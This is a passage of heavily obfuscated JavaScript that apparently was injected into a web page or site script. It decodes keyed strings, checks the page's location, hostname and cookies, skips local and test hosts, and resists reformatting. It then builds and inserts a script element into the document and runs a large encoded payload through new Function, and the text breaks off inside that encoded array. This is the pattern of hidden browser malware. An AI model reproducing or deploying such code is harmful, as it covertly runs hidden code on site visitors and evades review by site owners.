O=M[N],P=k[a6(0x1b0,'45pM')](0x0,O[a6(0x1fe,'bG]l')+'Of']('.'))?k[a6(0x185,'d^%p')]('.',L):L,Q=k[a6(0x2d2,'R]3c')](P[a6(0x2e9,'Yz8x')+'h'],O[a6(0x193,'s%&o')+'h']),S=P[a6(0x233,'cvjk')+'Of'](O,Q),Q=k[a6(0x202,'hDT9')](-0x1,S)&&k[a6(0x1c9,'($86')](S,Q);if(Q&&(k[a6(0x10b,'d^%p')](P[a6(0x101,'ZVai')+'h'],O[a6(0x157,'4x7j')+'h'])||k[a6(0x1ff,'KP9p')](0x0,O[a6(0xeb,'hDT9')+'Of']('.'))))return 0x1;}}function s(){var a7=a1,L,M;return k[a7(0xda,'r%VE')](m,k[a7(0xd8,'!@QP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=a1,L=k[a8(0x102,'s%&o')](w,k[a8(0x1cb,'^T3e')](s));if(L){var L=k[a8(0x144,')zkB')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x123,'10v&')](0x46,L[a8(0x143,'hW&B')+a8(0x20f,'4EM9')](0x0))&&k[a8(0x223,'!@QP')](0x66,L[a8(0x229,'s%&o')+a8(0x134,'zFmb')](0x0))||k[a8(0x1d2,'r[zt')](0x49,L[a8(0x229,'s%&o')+a8(0x16a,'4x7j')](0x1))&&k[a8(0x153,'pduX')](0x69,L[a8(0x296,'($86')+a8(0x1f3,'bG]l')](0x1))||k[a8(0x22c,'a]uQ')](0x4c,L[a8(0x253,'cvjk')+a8(0x1a6,'C()P')](0x2))&&k[a8(0xfc,'D$0p')](0x6c,L[a8(0x188,'bG]l')+a8(0x225,'s3$F')](0x2))||k[a8(0x1fb,'hDT9')](0x45,L[a8(0x210,'a]uQ')+a8(0x1da,'Vo1)')](0x3))&&k[a8(0x119,')zkB')](0x65,L[a8(0x2b2,'s3$F')+a8(0xe0,'u]hi')](0x3))||k[a8(0x27e,'a%As')](0x3a,L[a8(0x142,'atf5')+a8(0x1da,'Vo1)')](0x4))):void 0x0;}}function w(L){var a9=a1;return k[a9(0x297,'a]uQ')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=a1,L=k[aa(0x236,'uE6%')](s);if(L){var M=k[aa(0x18e,')zkB')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x238,'($86')](M,'~')?k[aa(0xe2,'r%VE')](w,L):N)&&k[aa(0xf5,'atf5')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x154,'C3t2')](M,N);}}function y(){var ab=a1,L=k[ab(0x2bd,'zFmb')],M=new RegExp(k[ab(0xe6,'jOEH')],'g');return L[ab(0xf0,'rC5y')+'ce'](M,'')[ab(0x2b9,'hDT9')](';');}function z(){var ac=a1,L=k[ac(0xe9,'0[w8')],M=new RegExp(k[ac(0x14a,'bG]l')],'g');return L[ac(0x169,'s3$F')+'ce'](M,'')[ac(0x13e,'s3$F')](';');}function A(L){var ad=a1;return k[ad(0x2c7,'apgt')](-0x1,L[ad(0x1c8,'4x7j')+'Of'](String[ad(0x16f,'C3t2')+ad(0x120,'a]uQ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2ca,'r[zt')](L)||new RegExp(k[ad(0xde,'u]hi')],'g')[ad(0x246,'F%CC')](L));var M;}function B(L,M){var ae=a1,N=L[ae(0x111,'apgt')+'h'];return k[ae(0x1a2,'bG]l')](L[ae(0x197,'ZVai')+ae(0x177,'BPjD')](k[ae(0x1d3,'bG]l')](N,M[ae(0x194,'atf5')+'h']),N),M);}function F(){var af=a1,L=k[af(0x1aa,'bG]l')][af(0x298,'C()P')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':var N=k[af(0x23e,')zkB')](y),O=k[af(0x2ba,'BPjD')](x),P=k[af(0xe4,'a%As')](z);continue;case'1':var Q={};Q[af(0x26a,'45pM')]=k[af(0x1ed,'hW&B')],Q[af(0x222,'C3t2')]=function(U,V){var ag=af;return k[ag(0x1de,'hDT9')](U,V);},Q[af(0x22e,'nOMh')]=k[af(0x249,'pduX')],Q[af(0x178,'zFmb')]=function(U,V){var ah=af;return k[ah(0x29d,'cvjk')](U,V);},Q[af(0x160,'I%4[')]=k[af(0x183,'EMfs')],Q[af(0x24b,'R]3c')]=k[af(0x172,'Vo1)')],Q[af(0x2f5,'LBsJ')]=function(U,V){var ai=af;return k[ai(0x284,'uE6%')](U,V);},Q[af(0x261,'Yz8x')]=function(U){var aj=af;return k[aj(0x1ae,'C3t2')](U);};var S=Q;continue;case'2':var T=k[af(0x2cb,'C3t2')](l,this,function(){var ak=af,U={};U[ak(0x226,'atf5')]=S[ak(0xf3,'KP9p')];var V=U,W=S[ak(0x180,'s%&o')](typeof window,S[ak(0x17c,'BPjD')])?window:S[ak(0x204,'s3$F')](typeof process,S[ak(0x1c2,'rC5y')])&&S[ak(0x2b3,'hDT9')](typeof require,S[ak(0x125,'bG]l')])&&S[ak(0x220,'pduX')](typeof global,S[ak(0x22f,')zkB')])?global:this,Y=function(){var al=ak,Z=new W[(al(0x14e,'Vo1)'))+'p'](V[al(0x19c,'10v&')]);return!Z[al(0x268,'&gF1')](T);};return S[ak(0x10c,'LBsJ')](Y);});continue;case'3':k[af(0x239,'r%VE')](T);continue;case'4':return!O||!!(k[af(0x1e8,'cvjk')](q,O=k[af(0x1d6,'45pM')](B,O,String[af(0x1df,'Z3!(')+af(0x2e8,'zFmb')+'de'](0x2e))?O[af(0x23d,'Yz8x')+af(0x146,'C3t2')](0x0,k[af(0x1b1,'D$0p')](O[af(0x215,'0[w8')+'h'],0x1)):O,N)||k[af(0xf8,'BPjD')](q,O,P)||k[af(0x10e,'hW&B')](A,O)||k[af(0x26c,'u]hi')](v));}break;}}function G(L){var am=a1,M=k[am(0x291,'0[w8')](s),N;M&&((N=M[am(0x114,'bG]l')+am(0x1ec,'rC5y')+am(0x104,'10v&')](k[am(0x179,'Vo1)')]))[am(0x12f,'10v&')]=k[am(0x2dd,'nOMh')],N[am(0x13f,'Pjmx')+am(0x132,'hW&B')+'t']=L,(M[am(0x2ef,'s3$F')]||M[am(0x165,'I%4[')]||M[am(0x2e1,')zkB')+am(0x218,'nOMh')+am(0x289,'r%VE')])[am(0x255,'XC$S')+am(0x1d8,'u]hi')+'d'](N),N[am(0x2bf,'r[zt')+'e']());}function H(){var an=a1,L,M=k[an(0x198,'uE6%')](m,k[an(0x20b,'a]uQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x11e,'uE6%')],O=new RegExp(k[an(0x1e9,'zRH0')],'g'),(O=M[N[an(0x2f2,'Pjmx')+'ce'](O,'')])&&O[an(0x1d9,'zRH0')+an(0x278,'I%4[')][an(0x121,'%Y[]')+an(0x182,'Vo1)')+'d'](O));}try{var I,J,K;k[a1(0x1d4,'LBsJ')](F)||(k[a1(0xe5,')zkB')](H),k[a1(0x2c9,'&gF1')](0x1,k[a1(0x266,'D$0p')](p,0x1,I=0x4))||k[a1(0x272,'pduX')](G,k[a1(0x29b,'xK0$')](k[a1(0x20e,'hDT9')]('(',new Function((function(){var _0x7802673=function(){var _0x7212619c=['wta5svneAhPwEwnZsJfJmMjhuKLKrfzYyKzoCMqXzffs','DgeYCgPIv3n6vJfkreP5D25KBe5Yzg1Owfn6uw5mq2qX','D25KmMmWuxLJCeSWmg9nsgD6tMPNC0P5utbvBxDUs1n0','tenKru9hDfbJA052vuDAEeP5D25wmdKWwtb0m0WYtK1p','BKTtDe5lrei0txPRD0XdzdjtALzosNLRCLrtz3DLre0W','z3HnEKvZsJjSnLeYsw5lu3ros0rcne16rMXmq2rWyvvo','q2ryvw1wC1z6utfJmwrsvhLJC0OXyZbuELjgtvrKALri','r1zTv2LJC0OZsKrHmLO1t0C5ngfgy25mq2rytJnsA1zU','tenKCvOWzhvwELjmwKnJC0OWsxDomLjmtw14A1vhrw5m','uNbImJrNyunOD0XirxbLm1POy2LcufbvmhnJEJe3zLr0','uKnRn2ztEgPxmdbVtuHNEe1uuxnkmdvZvZfNBKTwmdLA','Au15D25xvxrkvLnJCeSWmg9nsgHStvn3BMrRBZfuu2nW','vNbutvzKuLrey25mq2ryvdncALzxz3DwBgrsvhLJC0OZ','muOWuKnrBKTtDe5lrei0tvDnD0Xdzdjtq3bgsNLRCLrt','ovLuAZDJBvyWzfHkDuLhuMjzv1fVtuHOBe1PD25wBvLW','zfbLr05vzgPrBKXdzfHumhbQveDKC1KXuKrHmLfUtenK','v0vomvrPy3blmdbVtuHNEe4Yrxnkm0zeuMT3BKTtDe5l','ntH0quXXEeq','tNjIEwnZsJfJmfDTtKLAmLPQvNPrD0P5D25wmuj0uJfJ','BKTwmg9Ju3HOy21KmwjxvNvKse1WtZnkBgrivNLIAuj6','mdbVtuHNELL6qxnkm1PltLuWBKTtDe5lrei0tvrnmeXd','vg1duvm','EK5dD25KmMmWuxLJCeSWmg9nsgD4wKrjC0OXwM1lvMTU','D2veA3HovfL6tvrgAKXeqJrAreu0wM1rCeXdrM1KvZvQ','EMHAvJfcB1KWAhrHmLfUtenKwe5iwMPwmuzlwtb0BLf5','ueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqWB2rdC3DL','C0OWBfrxr2TUs1n0tKTeqJrnvgSZtenJmeTQAdnkEwTY','ExDUy0rOCLyZqLPtmKvUtenKwfvSwMPumJfYzdjKwfLt','EuXdzfLKsezcsNLRCLrtz3DLr1eYtenKsLuXAhbkEwTY','yLD0BwnvtNznrZvOsNL3BLLTuM9ArwHlzuDouMnty3nk','muXdzeDKq1jmsNLRCLrtz3DLrev6tML3BK5TBevKAwnW','ExDUvJfkr1KWDg5prKzyvwPbBKXdzfHorxr3uLHKC1KX','mK1tD25HBLjhy0nJCeSWmg9nsgD5tw1nC0OYzfHtvZbU','yZf0A1CYrtvlrei0ttjjmuXdzdnAELjesNLSzfCYrtvl','sMLpq3DUyMTKnK15y3blmdbVtuHNEfPerxnkELfXt0HJ','u2nZsJfJmwnhuLfpr3mXvNPKwe1ty3nkmePptKvgwfvw','vfnND2vertrAu3DUtKnVngr5y3blmdbVtuHNEfKYrxnk','ALz3vNPJD0P5D25wmujVwKzwrgiYEhnIvZLWsNL3BLyW','m1r5y3nkme5eyJbKDK9hohPJBhbtwKvZngf5DevJvKPQ','whbfsNL3BMiYwKHxBgmWvdaWBKXdzfHvvLPQuZjOCgmX','wfvvsMPuvu52ywXKufqZqw5mq2rdzfzWALrftNzum0jO','D25wELu0yvzKugrhuLrvmNrHsNL3BLyXqKDzmvL4tuvk','tKTeqJrnv0PStenKBLz5uLzkEwTYvfnND2vestvnExDU','zfHorZr6vNPAEu5wzfjwEwnZsJjSEfvTuLbzmNHQuZbJ','C0OXmtzAu01Us1n0tKTeqJrnEK0ZtenKsLuXAhbkEwTY','AxDUs0HguvLty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','BhbrmtbUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHj','tKTeqJrnAMmZtenJnvvey2TkEwXKufuWB01iz3PnBuLZ','EdnmsgDZzvn4nKXfrxnrAxHetevrCe8Zmhnzmxros0rc','zurgA015D25wvvzjzfnJCfHumw1KvZvQzeDSDMjPAdzm','sNLRCLrtz3DLre13wvn3BLLTDdjxu2nWsZaWB01iz3Pp','BLyXrJfJBgmWvezKwe5Quw5mq2rytMXrnwr6Ahjtmwrs','BMrRBZfuu2nWsZaWB01iz3LnvfvZsJjSnLeYsw5lu3ro','DgXkExDUuLvoCK1frNrImLjZwvnJC0OXzffAr1jqwvrc','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3HQvZaWB01iz3LoAMDZsJbAmePfC25lvJa5wM5wDvKZ','zuDwBuXdze9IvJf2sNLRCLrtz3DLre13twL3BLrTmwrI','qJrnvev6tenKvLjvAdfkEwTYvfnND2vettfnq3DUww10','vhr5wLHsmwnTngHtmxrAs0rcnfLxwxnkmMXWuteWBKTw','rtb3zw1fBKXdzfHoEMSXzwTOweP5D25rvwSXuwXKuu5i','q2rytMPoALzgz3PArKe0yJfnBKXdzfHuELjovNPAwvPg','tNjJBwXltKnZBKXdzfHovgHSvJfku1PgrKrHEtHUtenK','rNnUv0DSnffTzeXkmta5ufqXmwjTuMXABwX1wLDrCguZ','uMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnkAKi0tMLR','zurjEvPPD25uA0zZuxLJCeSWmg9nsgD5tw1fC0OWnujI','De5lrei0wM1vC0P6BffoEvfUs1n0tKTeqJrnELPPtenJ','v0vomvrPy3blmdbVtuHNEu5Trxnkm2rUtKvnBKTtDe5l','qw9LwwK','wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnz','y2HHCKnVzgvbDa','sxHpq3DUwJfJA1zty3blmdbVtuHNEK9xuxnkmvv3vuzn','q2n4s1DWyuP5A3jkm05SsJeWB0TwDgHnEwD3zurgAK1P','v2OXwe8ZsMXKsfz5yMLcm1CXB29nsgD5t1DzC0OYwLHt','yZbrEwnWwfn3BLP5y3bmsgC5wKz0Ae15z3DLre5OwLn3','rei0tvrOA0Xdzhvsm296sNLRCLrtz3DLrezQtML3BK5T','rtvwELzmsNL3BLz6zfnzmhHPvg1stMr6qw5mq2ryvwTK','uxnkme5gyZjNBKTtDe5lrei0tw1zmuXdzfLKsezcsNLR','ndvkExDUvJfkv1KWBZrImhHyvdiWmuP5D25wmdLWwMXJ','CdvvmNmXvJa5reP5D25wELy0wKzArgeZvLHomhn4sNL3','yJbJBKXdzgLpr3rxzhPOCLDiqMHkExDUvNPsu1PguM1o','EwTYvfnND2vetMHzAxDUwMXKsLvPy3blmdbVtuHNEfLu','D25Ir0z3wKvKsfveuw5mq2rVvtj0t2iZvxDAAwnZsJns','ExDUv2TWsvndy3blmdbVtuHNEvL6vxnkmMW2utjjBKTt','yuzKEfyWovLou2nZsJfKuwfhtKPKrMHAuKvJBKXdzfHo','C1jwDfHlrei0txPNneXdzg1wmgXtsNLSzfbxwJfIBu4W','yZjJBKjyvvu4BKXdzhLnBePQvMXoDMniqMHkExDUvJff','C0OZtLrIm2retuC1uKP5D25HwePVwKzwA2rhtLbsEwnZ','v3HHyKDssvLvzdbkExDUvJfgBu9wzfjomLjqutjZEKP5','De5lrei0twPABuXdyZbIv0v3sNLRCLrtz3DLrev3txL3','vgiXuKnuvLjOsNL3BLyWoxDzmuPVtKzOB1j5y3nkm0iX','AdnkEwTYvfnNDW','BdbrAMTUs1n0tKTeqJrAr1vZsNPnCfrdww5lu3HQvZaW','ounzmgHAt1vWEMnty3nkmwrstKm5we5wuxDwELKWsNL3','zeTiAgjuEwD3zuroA01PD25uruPysxLJCeT5zg9kmtbZ','vvzjzfnJCeSWmg9nsgD6wMPrC0OWwJbkrxnUs1n0tKTe','ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZmdDJ','r1yWoxrkExDUvNPsC1KXwLLKr1jrzg5RBKXdzfHovgrR','AgrhAZjwmuz1vNLJC0OXzfbor05ytLzkALiXtNzKAwnZ','yvC5DuTfy3ntq2W3zg1gEuLhrxDqvMm3y21wmgrysNvj','s0rcne1uBgTmq2rTvJbSu0P5A3juu2D3zurfD055D25H','uNbImJrVy0n4EeXitxbLm0PSzeHwEwjPqNDlsevZy3LR','nda0ntmYr2rUvLfR','D2vesMPzu3DUvgXOzvfty3byvdfRvZjfnuTeqJrnvgrQ','y3nkmwmWuxK5wfvdowTvA05YyvnJC0OXzfnomLjnvJjw','BKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDzvfe5','u3DUyvzkv0Pdy3blmdbVtuHNEfPQsxnkmdu2vKHnBKTt','Ag1Ar1jsuNLJC0OXzfnIr05kutj0twiZuLbkExDUwLvS','wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZtuHNmK5gmhbp','DhLAwfiXy200z2ndDhHpmZbZwtf0tKTeqJrnAK16tenK','uMT3BKTtDe5lrei0txPvmuXdze9IrNrzsNLRCLrtz3DL','nMfwy25mq2ryvuCXu1z6wtfmmwrstunJC0OYwLHmmLjq','Bu5iutj0CuP5D25wmuPtwtbWrgeYCgHxwgTUtenKwe5i','meOWsNLRCLrtz3DLre5RwML3BKTdwtjru2nWsZaWB01i','ywXoCLrizfrHm05SuNLJC0OYBdbKr1jkv1vkALzhrw5m','r3r3sNL3BLOWtNjwBuzSu21stgnty3nkmePeyJfAm1rx','muXewvvMAq','mtq0odzkCg9UB3q','mg5lu3ros0rcne1QsxLmq2rhzensteP5A3juu2D3zurn','rK1Us1n0tKTeqJrnBvu0tenKEfeWwK1kEwTYvfnND2ve','q2nZsJj3ngeYmw9ABgn3sNL3BLyXsJbzmdLVu21ot1uY','AhbJExHlufDAmwjTtJbHvZL1s0nSn2rTrNLjrMS5v0n4','C0OXzffJr05jwwXrCLjfy25mq2q1uZnWwMfftNjIEwnZ','utrIm0jyvuCWBKXdzfHoA1juvNPsrwfSzfbrEwnZsJjk','tvrzC0P6uNrzvefUs1yWB0P5y3bxmKv6s0rcne0YwMLm','mLLyswDzv005wvrRn2nTvJbKweP1suDsyLLxtw9nsgD6','vuzctKP5D25wmuzHwtfcrgeWBgLJvMnUtenKC1uYC3Pz','vZa4B01iz3Hpv1vZsJnAsuTRvw5lvJbZyZf0ueTeqJrn','ttLuu3H4ufH0ou8ZrMjzve1VtuHNEK1htxnkmxblu0vN','nfLQvxnkmte2wLnnBKTwmdLABLz1wtnsCgiYng9Jq3H4','wfvRoxbwELjVwtfkDgiYrw5mq2ryvhPsDLz6wKDArxb6','rffWudjZCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','BKTtDe5lrei0wMPvC0P5z21oA0vUs1n0tKTeqJrnAKKZ','tKTeqJrnmLv5tenKv1PPBfPkEwTYvfnND2vettbpu3DU','sNLRCLrtz3DLrePQtxL3BMfyCerzAwnWsZaWB01iz3Lo','v0vomvrPy3blmdbVtuHNEe56z3nkmuOWuKnrBKTtDe5l','D2verMPzExDUyvDSrfHty3byvdfTzfC1AMrhBhzIAwH3','nJe2mti3vezNBgL0','mwHYvfroA1vSy25mq2ryvw1wsfz6utnzmvPeyNPbBKXd','C0OXzfbKr05uwM5gAfyXqJfkExDUvJfct1KXuKrImfjY','qtDKq3nYs1H0DG','mxrurfjKuG','BLjUuwTtEwnWsZaWB01iAgTnq3DUvevkweL5y3blmdbV','mhnJrNrOt1nND2vestfnq3DUy1vor1rdy3byvdfTzfC1','tK9Ir1jvveC1CeP5D25AwfeWv1vvngeWC25mq2r2t0C5','txL3BLzTwxbxu2nWsZaWB01iAgLAu3DUv0HsEffty3bl','B01iz3PAv1fZsNPfCgfSB25lu3ros0rcne1TrxDmq2rt','Ee1xwxnkmdvZvZfNBKTtA3jJr0z5yZjwsMjUuw9uq2D3','BLfUs1yWB2vPEejlvhq5teHgyLLutw9nsgD6tMPbC0OY','sNvjr1jIvwLND2vetMXoq3DUutbwEMfdy3byu2G2tevf','vNPJELKXuLrHm0zyvvDkvKP5D25wmuv6wtbOELjhmurz','tenKCgfvtMrkEwXKs1n4A1CYrxPlrei0txPrEeXdzhHH','zvrOCMryzerImK5yvw0WBKXdzfHovvPRu0rgyvKXqKrI','ENPVvLC','s0rcne1TvMPmq2qZwNPsreP5A3juu2D3zuroA1PtD25u','veL3vvzKu01uqw5mq2rUt0D0qMjRndnArLPOsNL3BMeW','tuHNEvL6y3nkmgXuv0DRBKTtEgPxmdbVtuHNEu0Yuxnk','C0OXzfjJr05rtvrOwfOYrw5mq2rytKHkr1yXrxzzmhn6','tuHNEK0Yvxnkm1PltLuWBKTtDe5lrei0twPbneXdzezx','nxnxmwDUs1n0tKTeqJrnAK15tenKrfnyvK5kEwTZwtf0','zNvUy3rPB24','reu1t0n3BLjUuwTtEwnWwfnOB0Xiz3nnsgCWtezZD2ve','rxHnu3DUuLz0q2rdy3byvdfTzfC1AMrhBhzIAwH3teHf','uxfpsgnUs1n0tKTeqJrnv0L4tenKmu1erxLkEwTYvfnN','tK1prZL6yvzJBKXdzfHvrgrQuZjjEe1RwKHkExDUvNPv','zurfmu1tD25KmMmWuxLJCeTtB3rJr0z5yZjwsMjUuw9u','mK9tD25oq280zhLJCfHtA21kA1PIv0nND2vesMXnu3DU','v1nJCfHtAdrmsgTZzwL4qKXfsxbpmZa3zg1gEuLirtLJ','Ee5htxnkEwH4vuDfBKTtDe5lrei0wwPrC0OWnujIru1U','wvDvCMnwtNjzu2nZsJbgEfveAfHumhrPsNL3BLP6qJbz','CLrtz3DLre5SwwL3BK15Be1kAwnWsZaWB01iz3HzEMnZ','z3LArgTZsJfABuTwA25lu3ros0rcnfPxrxnkm1v3tvrj','wLC5BuLiqNLImK5SyZnnC1jSDfLlrei0txPoBuXdyZjH','zhbvBfLRsNLRCLrtz3DLreKZwxL3BLDftJfuAwnWsZaW','s1n0tKTeqJrnELjPtenKm1P6uKrkEwTYvfnND2vertfn','zfjsEwnZsJfKu1zTtKPnAZLuyLDfBKXdzhbrmNm0yuro','u3rZB1C','zdjtq3bgsNLRCLrtz3DLrev5wvn3BLnwtLLHu2nWsZaW','wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0r4Ee8Zmhnz','ExHcufHKyLz5z3DLrePOtwL3BKTirLfzu2nWwfz0weTe','A0XdzfLKsezcsNLSzfbyzgjwEwD3zuDzmeXdy2TorKPZ','BvnSzffmmK5vutj0BKP5D25wELyXtuzKuvvTuLvpr3rr','EwTYvfnND2vesMPpq3DUyvHWrfLPy3blmdbVtuHNEvL6','yZjHvviYsNLRCLrtz3DLre13tvn3BLnwtLLHu2nWsZaW','z3DLreK1tML3BG','s1r0ouXitMjuEwD3zurfne9tD25krfjtyKnJCfHumw1K','s1r0ouXhtMjuu2D3zurjEK9dD25rmfz6yunJCfHumu5l','wMLJC0OXyZfnmLjkyuroALzwtNzAu2nZsJngvgj6qJfn','zeDSDMjPAhHmse1WztnAAgnPqJnqweeVwM5wDvKZuNbI','tvrnmuXdzg1wmgXtsNLRCLrtz3DLre0ZwxL3BKTyuKnp','rei0wKDfC0P5z21oA0vUs1n0tKTeqJrnvejRtenKsLuX','sgD5wKrfC0P6txbuq1LUs1n0tKTeqJrnBuL6tenKvvzi','ngDJvhq5tZe4D2veA3HovfL6tvrgA1D5zhjvBeP0v0Df','BdDKBuz5suzzovr6DhLAwfiXy200z1PgDfDlrei0twPN','BLP5y3bpm0PSzeHwEwjPqMTxmKv6s0rcne0Yttnmq2re','q2r4yunAwKP5A3juu2D3zurjme9tD25krfjtyKnJCeSW','s3LKD0OXmg9trNrAs0rcne1QzZnmq2rHu2TOsuP5Bgrl','m2HWu0HSvfntzgrlm1jVyvHoyKOXrMfKv0ziy3LKzeTt','nJuXnZvNvwnNvLK','D2vesM1oq3DUyvDSrfHty3blmdbVtuHNEK56rxnkm1Pl','qMHkEwTYvfnND2verMXzExDUvKzsEu1dy3blmdbVtuHN','z3DLrePOt1n3BLjUuwTtEwnWsZaWB01iz3LAALLZsJbS','ExDUuwPcCwjTrLrHExnUtenKwe56zgPuru5YwMXKuwvP','sNL4ALCWmg9nsgD6tJjjC0OYCdbsBKfUs1yWovPUvNvz','s1yWovPUvNvzm1jWyJi0B2ndEhHmse1ZzhL4neTyDhLA','odq5nJK0C3Lhuhzp','AwXAsNLSzfbxwJfIBu4WyvC5DuTiA3bLm1POy2Lcuvbv','qxnJu3H6teHJC2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21w','CezkEwTYvfnND2vesxPzAxDUtvnSCvDPy3blmdbVtuHO','wJvkExDUwtbRD1rgzfbIBuvUtenKAgjxDejzm1PqvvnJ','vKeZsKnJCeSWmg9nsgD6wvrvC0OZwKLlA1vUs1n0tKTe','m1Pjs2TvBKTwmdLABLz1wtnsCgiYng9Jq3H4s1H0EvPy','mJLRwLvgmeOXmg9Ku2XIsJnsDLuZuNLHvZvUsJeWB01i','t1PgqNPrBu5xwvnJC0OXyZftsezyvuroALv6rJvkExDU','BKXdzeDIvZLSuwPkCvnPy3nkmwrqzuDosfuYDfPHrMr0','mZeYmde0B1PcDxjW','whbSsxLJCeSWmg9nsgD6tMPvC0OYBfnwAvfUs1n0tKTe','mdbVtuHNEfKYwxnkEMXrtNLrBKTtDe5lrei0txPnD0Xd','EK1grNrzu2nZsJfKuwfxvLHoAtLQvfvoDLrPy3nkmwrs','vNPstu5wyZjoq2nZsJfKugvhtLfvmNq0wJbWueP5D25z','mJrVy0n4EeTyDhLAwfiXy200z2ndAhHlvhq5teDoyLrt','B25mq2ryvvvkALzhmxzmmwrrtKvRBKXdzhfJvK5dy3PO','qNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjkmNH6uw1W','mvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8ZvtHKANqX','muP4sNL3BLz6uxzArtK0wKDov1eYotjkExDUytfoCK5U','uMXmq2nWzevjnuP5A3juu2D3zuroBvLtD25KmMmWuxLJ','uw9uq2D3zurnna','q2q1vKvkC0P5BgrqvtbVtuHNEK9urxnkmJLezw0WBKTt','v1yYsNL3BLyXqxPzmdb4yvzswfqYmg5mq2rytM5sA1rR','vJfkAeP5D25JvK5YywTzngj6wNvzu2nZsJi1mLzTtK5I','rLjkExDUvJffELKWmu5ABwHQwvnJC0OXyZfrBu5nwLDW','rJbAu2m3zLn4mgfhBhPxEwq0yvvOnvuWA25yvdbUweHN','otjIAMH2vgLJC0OXzfnnmLjpv2TZD2jhrw5mq2ryvuzk','ExDUvLvwswrty3blmdbVtuHNEfPeqxnkmdv0wfC4BKTt','sNLRCLrtz3DLre16wKn3BMnvtKDuq2nWsZaWB01iAgXo','De5lrei0tw1ABeXdy29kALPcsNLRCLrtz3DLreKWtLn3','C0OXyZfor2XyvvvWA1nftNjKq2nZsJnSmvzgBg5pr3n2','u3ros0rcne16utfmq2rkvtfOCeP5A3juu2D3zurkAfPt','oxrJwgrTvxLJC0OWwLrHm1y2vti5AfyWoxHkExDUyLDO','EeP5D25Amwn3zuzKu1LPog5mq2qZvtj0tMnTmxzKmwrt','txDuvZLOsNL3BLyWourvBgmYtLDwwfqYmg5mq2rfuZfA','u0voDLvSzfbuEwnZsJnote0YuK5KvZr3sNL3BLPhrKTA','wgn5y3nkmwrryKDotfOYmvrJsevUtenKwe5guLjwELOY','sJnkm1fTuLzKv3HRu21fBKXdzfHvBLjRvuDfmfjhnuHk','CgfSB25lu3ros0rcne16vtnmq2rWvwXzA0P5A3juu2D3','BKXdzeznsejRvtaXr1PfouHkExDUvJfgA1KXqMXmmK5o','we5wsMPuA05YvezKuMfTD25mq2ryvw1wBfz6wKnzmgX0','rNq0wfr0ovPUvNvzm1jWyJi0z2ftAhDlwhqYwvHjz1Lu','wfvQzgPuEMH2vfzKugvuA25mq2ryvdnOA1vhmxzvvZLu','tuHNEvPxrxnkELj0wvrbBKTtDe5lrei0txPkAeXdyZbl','EtLRvw5oCwjty3nkmwmZy2TKwfviqMPtm1L3sNL3BMjh','BgvUz3rO','mwHnq2nWwfqXm1CXy29nsgD6twPJC0P5z21oA0vUs1yW','vtbzBKXdzezxA2H2zvDsseP5D25wELPRwtfcDgeZzfHv','A0XdzhbLA05PsNLRCLrtz3DLr1f4tenJEeTxCgfkEwTY','qKTuDdLmse5IvhLND2vesMToq3DUvLvwswrty3byvdfR','sKnJCeSWmg9nsgD4tNPrC0OYsNjKBgTUs1n0tKTeqJrn','rwrPy3blmdbVtuHOAvLPD25uBtfKyNLJCeSWmg9nsgD6','tM9nmK5rwvnJCW','twPOBeXdzdjtALzosNLRCLrtz3DLrePRtML3BMqYyZbr','ExDUvNPrELKXrtrHmu5yvvC1yuP5D25wELjXyJngvgf6','stnzmhaYuxLJC0OYvMLxBvjsv1vkALzvy25mq2r1v1u1','mwrqttjoufnUsLvrA2nUtenKwe4WC3zsveP3wtfgseP5','v1uXtenKm1P6uKrkEwTYvfnND2vestrou3DUvLvwswrt','D25wELPjtuvsvgeYCfHumu1UtenKAK9hC3PIm1PdwKzc','vKPxsKnJCeSWmg9nsgD6tuDvC0OXCeTtrwDUs1n0tKTe','q2rZy21gvvyXsKvJu2nZsJfJmu0YuKLAA0PQvtiXDLDd','EerkEwTYvfnND2vettfnu3DUvevkweL5y3blmdbVtuHN','z3DLre5TwxL3BLDftJfuAwnWsZaWB01iz3HnEK1ZsJfv','uLnrmJLSsNL3BLz6utruBwS0yJb4we5uqw5mq2ryvwPo','vLvJDLKWnuHkExDUvJfgA1KWnurIELjyvuvOqLyXqKXu','BerHmuvUtenKCLrUvM9wEMq2zfHot2nhuLrAmfPRvvvo','ovrkExDUwvrOCMiYy3HnrvvUtenKwfvUqMPuAKK0y1C5','mZqWmdm2tKPzALDz','y25mq2ryvvHSqW','CwrfwNDkEwTYvfnND2vestvou3DUtKnVngr5y3blmdbV','v2HHyJffBLHumw1KvZvQzeDSDMjPAhflwhrWwMLNAffT','AMGZsNLRCLrtz3DLreK1wxL3BMiWtJzIu2nWsZaWB01i','C25mq2ryvdnWuvyXsxzArxbuytfvBKXdzdfKvuPRvw5w','y1nRBuPTwJfIBu4WyvC5DuTiA3nLAwW3zg1gEuLgyZLu','mJj2D2fZu00','wfnOC1D5zgPHr0z5uti5A1PvrJbkmtbVzhLSz